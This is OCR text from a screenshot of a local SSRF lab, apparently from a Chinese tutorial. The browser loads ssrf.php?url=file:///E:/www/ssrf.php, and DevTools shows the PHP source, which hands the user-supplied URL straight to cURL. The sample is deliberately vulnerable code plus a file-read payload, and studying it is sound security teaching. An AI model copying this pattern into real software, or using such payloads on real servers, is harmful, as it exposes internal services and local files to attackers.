 不安全 | 192.168.31.132/ssrf.php?url=file:///E:/www/ssrf.php
应用 七牛云 - 创建资源 src 安卓 WEb 在线翻译_有道 LFD Python Extension ... LFD Python Extension ... Python for Windo... » 其他书签
1113px × 150px
Elements Console Network Sources Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name
Headers Preview Response Timing
读取的文件内容
ssrf.php?url=file:///E:/www/ssrf.php
1 <?php
2
3 // 创建一个新cURL资源
4 $ch = curl_init();
5
6 // 设置URL和相应的选项
7 curl_setopt($ch, CURLOPT_URL, $_GET['url']);
8 curl_setopt($ch, CURLOPT_HEADER, TRUE);
9 //CURLOPT_RETURNTRANSFER为TRUE时, curl_exec()获取的信息以字符串返回，而不是直接输出。
10 //curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);
11
12 // 当CURLOPT_RETURNTRANSFER为TRUE时, 函数执行成功时会返回执行的结果，失败时返回 FALSE 。
13 curl_exec($ch); // 执行
14 curl_close($ch);//关闭资源
15 ?>